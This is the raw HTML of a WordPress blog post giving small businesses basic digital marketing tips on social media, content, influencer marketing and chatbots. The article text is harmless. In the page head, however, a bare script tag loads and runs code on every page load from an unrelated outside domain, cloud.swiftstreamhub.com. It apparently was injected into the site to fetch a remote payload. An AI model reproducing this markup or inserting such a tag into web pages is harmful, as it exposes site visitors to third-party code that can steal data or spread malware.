    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1037fd;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1037fd !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1037fd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1037fd !important;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1037fd !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1037fd;
        background: -moz-linear-gradient(top, #1037fd 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1037fd), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #1037fd 0%, #000000 100%);
        background: -o-linear-gradient(top, #1037fd 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1037fd 0%, #000000 100%);
        background: linear-gradient(to bottom, #1037fd 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1037fd', endColorstr='#000000', GradientType=0 );
    }

    
    .td_module_10 .td-module-title a {
    	color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.syedlearns.co/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.syedlearns.co/category/digital-marketing/",
                    "name": "Digital marketing"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/",
                    "name": "An Introduction To Digital Marketing For Your Small Business"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.syedlearns.co/wp-content/uploads/2020/08/8e61f429-5fb5-46e1-b8d6-500384b1c2c5_200x200-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.syedlearns.co/wp-content/uploads/2020/08/8e61f429-5fb5-46e1-b8d6-500384b1c2c5_200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.syedlearns.co/wp-content/uploads/2020/08/8e61f429-5fb5-46e1-b8d6-500384b1c2c5_200x200.png" />
<meta name="msapplication-TileImage" content="https://www.syedlearns.co/wp-content/uploads/2020/08/8e61f429-5fb5-46e1-b8d6-500384b1c2c5_200x200.png" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" defer></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-6777 single-format-standard wp-theme-Newsmag an-introduction-to-digital-marketing-for-your-small-business global-block-template-1 elementor-default elementor-kit-545 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nawazlearns" title="Facebook" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/__syed_nawaz__/" title="Instagram" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/syed-nawaz-b18565166/" title="Linkedin" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/syednawaz498/boards/" title="Pinterest" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SyedNaw09339029" title="Twitter" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCjUBPbdRr2Xge5IiO85L7eg" title="Youtube" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-818"><a href="https://www.syedlearns.co/category/digital-marketing/" data-wpel-link="internal">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-827"><a href="https://www.syedlearns.co/category/web-analytics/" data-wpel-link="internal">web Analytics</a></li>
</ul>
</li>
<li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826"><a href="https://www.syedlearns.co/category/upcoming-technologies/upcoming-technology/" data-wpel-link="internal">Upcoming Technology</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-824"><a href="https://www.syedlearns.co/category/stock-market/" data-wpel-link="internal">Stock Market</a></li>
<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://www.syedlearns.co/terms-conditions/" data-wpel-link="internal">Terms &#038; Conditions</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110"><a href="https://www.syedlearns.co/about-us-internet-technology/" data-wpel-link="internal">About us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.syedlearns.co/privacy-policy/" rel="privacy-policy" data-wpel-link="internal">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.syedlearns.co/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Sunday, November 9, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-855"><a href="https://www.syedlearns.co/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-856"><a rel="privacy-policy" href="https://www.syedlearns.co/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-859"><a href="https://www.syedlearns.co/terms-conditions/" data-wpel-link="internal">Terms &#038; Conditions</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-857"><a href="https://www.syedlearns.co/about-us-internet-technology/" data-wpel-link="internal">About us</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-858"><a href="https://www.syedlearns.co/contact-us/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1312"><a href="https://www.syedlearns.co/disclaimer/" data-wpel-link="internal">Disclaimer</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nawazlearns" title="Facebook" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/__syed_nawaz__/" title="Instagram" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/syed-nawaz-b18565166/" title="Linkedin" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/syednawaz498/boards/" title="Pinterest" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SyedNaw09339029" title="Twitter" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCjUBPbdRr2Xge5IiO85L7eg" title="Youtube" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.syedlearns.co/privacy-policy/" rel="privacy-policy" data-wpel-link="internal">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.syedlearns.co/" data-wpel-link="internal">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg"/><noscript><img src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg" alt=""/></noscript>
                <span class="td-visual-hidden">SyedLearns &#8211; Top News at one destination</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.syedlearns.co/" data-wpel-link="internal">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg"/><noscript><img src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg" alt=""/></noscript>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-818"><a href="https://www.syedlearns.co/category/digital-marketing/" data-wpel-link="internal">Digital Marketing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-827"><a href="https://www.syedlearns.co/category/web-analytics/" data-wpel-link="internal">web Analytics</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-826"><a href="https://www.syedlearns.co/category/upcoming-technologies/upcoming-technology/" data-wpel-link="internal">Upcoming Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-824"><a href="https://www.syedlearns.co/category/stock-market/" data-wpel-link="internal">Stock Market</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1088"><a href="https://www.syedlearns.co/terms-conditions/" data-wpel-link="internal">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1110"><a href="https://www.syedlearns.co/about-us-internet-technology/" data-wpel-link="internal">About us</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.syedlearns.co/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-6777" class="post-6777 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-marketing tag-introduction-to-digital-marketing tag-small-business" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.syedlearns.co/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Digital marketing" class="entry-crumb" href="https://www.syedlearns.co/category/digital-marketing/" data-wpel-link="internal">Digital marketing</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">An Introduction To Digital Marketing For Your Small Business</span></div>
            <!-- category -->
            <header>
                <h1 class="entry-title">An Introduction To Digital Marketing For Your Small Business</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-19T01:13:29-05:30" >April 19, 2021</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.syedlearns.co%2Fan-introduction-to-digital-marketing-for-your-small-business%2F" data-wpel-link="external" rel="follow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=An+Introduction+To+Digital+Marketing+For+Your+Small+Business&amp;url=https%3A%2F%2Fwww.syedlearns.co%2Fan-introduction-to-digital-marketing-for-your-small-business%2F&amp;via=SyedLearns+-+Top+News+at+one+destination" data-wpel-link="external" rel="follow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/&amp;media=https://www.syedlearns.co/wp-content/uploads/2021/04/AdobeStock_250780077-compressed-scaled.jpg&amp;description=An+Introduction+To+Digital+Marketing+For+Your+Small+Business" data-wpel-link="external" rel="follow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=An+Introduction+To+Digital+Marketing+For+Your+Small+Business %0A%0A https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/" data-wpel-link="internal">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/&amp;text=An+Introduction+To+Digital+Marketing+For+Your+Small+Business" data-wpel-link="external" rel="follow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.syedlearns.co/wp-content/uploads/2021/04/AdobeStock_250780077-compressed-scaled.jpg" data-caption="" data-wpel-link="internal"><img fetchpriority="high" width="640" height="424" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20424'%3E%3C/svg%3E" data-lazy-srcset="https://www.syedlearns.co/wp-content/uploads/2021/04/AdobeStock_250780077-compressed-scaled.jpg 2560w, https://www.syedlearns.co/wp-content/uploads/2021/04/AdobeStock_250780077-compressed-300x199.jpg 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" alt="Small Business" title="Small Business" data-lazy-src="https://www.syedlearns.co/wp-content/uploads/2021/04/AdobeStock_250780077-compressed-scaled.jpg"/><noscript><img fetchpriority="high" width="640" height="424" class="entry-thumb td-modal-image" src="https://www.syedlearns.co/wp-content/uploads/2021/04/AdobeStock_250780077-compressed-scaled.jpg" srcset="https://www.syedlearns.co/wp-content/uploads/2021/04/AdobeStock_250780077-compressed-scaled.jpg 2560w, https://www.syedlearns.co/wp-content/uploads/2021/04/AdobeStock_250780077-compressed-300x199.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="Small Business" title="Small Business"/></noscript></a></div>
        <!-- content -->
<p>Nowadays, advertising isn’t just for huge businesses that have enough budget for it. Even small and growing businesses can advertise and reach as many audiences as possible by the use of digital marketing.&nbsp;&nbsp;</p>



<p>If you own a small business but don’t know how to switch from the brick-and-mortar set up into a digital one, you’re at the right place as this article will give a good introduction to digital marketing and how you can use it to make the most out of your small business.&nbsp;</p>



<h2 class="wp-block-heading" id="h-what-is-digital-marketing" style="font-size:18px"><strong>What Is Digital Marketing?&nbsp;</strong></h2>



<p>If you’re a small business looking for ways to grow, digital marketing might be right for you. This type of marketing utilizes the internet, mobile devices, social media, search engines, and other digital platforms to reach customers, <a href="https://www.syedlearns.co/how-social-media-can-help-you-in-establishing-a-brand-identity/" data-wpel-link="internal">promote the brand</a>, and increase sales. Like every other form of marketing, it also allows you to communicate and engage with customers and prospects.&nbsp;&nbsp;</p>



<p>Digital marketing is not just for tech-savvy entrepreneurs. Although there are various technicalities involved to pull off a successful digital campaign, business owners can hire agencies to take care of the planning and execution of their digital marketing strategy.</p>



<p><a href="https://zerogravitymarketing.com/" target="_blank" rel="noreferrer noopener follow external" data-wpel-link="external">Digital marketing</a> agencies offer several services to ensure that a company’s goals are met. In comparison to traditional marketing, it only allows you to communicate and influence customers via the internet.&nbsp;&nbsp;</p>



<h2 class="wp-block-heading" id="h-digital-marketing-tips-for-business-growth" style="font-size:18px"><strong>&nbsp;Digital Marketing Tips For Business Growth</strong></h2>



<p>The digital marketing world can be overwhelming for start-ups and small businesses. The key, however, lies in identifying the important and useful strategies that can help your small business grow. Read through this article as it lists down some of those.&nbsp;</p>



<ol class="wp-block-list"><li><strong>Utilize All Social Media Platforms&nbsp;</strong></li></ol>



<p>Digital marketing isn’t only for large businesses that have the right budget for advertising. Small businesses can also do it by maximizing the availability of various social media platforms. As some are free to use, the only thing needed to be done is establish one’s online presence and gain followers. A business also needs to focus on its goal of gaining as many user engagements as it can in an organic way—meaning no payment of boosted ads at all, just pure traffic.&nbsp;&nbsp;</p>



<p>If you want to reach as many people as possible, some social media platforms allow you to advertise at an affordable price. You can even set your daily budget for an ad, how long you want to run it, and the location of the people that you want to reach. Even with a limited budget, small business owners can spread awareness about their brand and reach as many people as they can through various social platforms.</p>



<ol class="wp-block-list" start="2"><li><strong>Create Quality Content&nbsp;</strong></li></ol>



<p>Content is probably one of the most important elements of digital marketing that a small and large business should never take for granted. After all, having a website and social media accounts is useless if your content fails to make any engagement.&nbsp;&nbsp;</p>



<p>Your business can start creating quality content by taking advantage of video marketing.&nbsp; There are many types of video marketing that a small business can do. You can create educational videos about your product, a video tutorial, or any video that’s related to your brand. In case you’ll run out of ideas, you can simply focus on creating fun and enjoyable videos that your target audience will love.</p>



<p>Keep in mind that quality content is the key to many possibilities. That’s how you can attract more interaction, engagements, and build trust and credibility among customers.</p>



<ol class="wp-block-list" start="3"><li><strong>Consider Influencer Marketing&nbsp;</strong></li></ol>



<p>Another effective digital marketing strategy that’s beneficial for a small business is <a href="https://moz.com/blog/influencer-marketing-what-it-is-and-why-you-need-to-be-doing-it" target="_blank" rel="noopener follow external noreferrer" data-wpel-link="external">influencer marketing</a>. People are now spending most of their spare time on social media platforms, which fueled influencer marketing to become one of the top digital marketing trends this year.&nbsp;</p>



<p>Essentially, influencer marketing is having a social media influencer introduce or promote your brand to their followers. Additionally, influencer marketing allows a business to directly target an audience that most likely needs their product. For example, if a business is about bicycles, partnering with an influencer whose niche is cycling or biking is a smart move to take.&nbsp;</p>



<p>You can even have the influencer try your product and make a review about it. This makes the audience think that the feedback is genuine since it comes from a person they’re following. In the end, it builds people’s trust in your brand without spending much.&nbsp;</p>



<ol class="wp-block-list" start="4"><li><strong>Use Chatbots&nbsp;</strong></li></ol>



<p>Chatbots use artificial intelligence to answer customer queries. Depending on how advanced the technology is, it can provide a human-like interaction with customers and prospective buyers.&nbsp;</p>



<p>Many businesses are already incorporating chatbots to provide exceptional customer service. Some customers say that chatbots are more helpful than customer service agents, as they can give quality answers faster than humans. They even see the information they provide as more accurate than that given by their human counterparts. These benefits allow small businesses to grow as it attracts more customers because of its efficiency in answering queries.&nbsp;&nbsp;</p>



<p>The price for incorporating chatbots ranges depending on the industry, the business’s size, and the requirements of the bot. Chatbots can be helpful especially for small businesses with limited staff.&nbsp;&nbsp;&nbsp;</p>



